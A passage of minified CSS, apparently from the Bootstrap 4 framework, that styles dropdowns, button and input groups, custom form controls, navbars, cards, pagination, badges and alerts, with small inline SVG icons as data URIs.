.dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:0 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label:before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label:before{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);font-size:75%}.custom-select-lg,.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem}.custom-select-lg{height:calc(2.875rem + 2px);font-size:125%}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(2.25rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-label:after{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-label{left:0;z-index:1;height:calc(2.25rem + 2px);background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:2.25rem;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child),.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 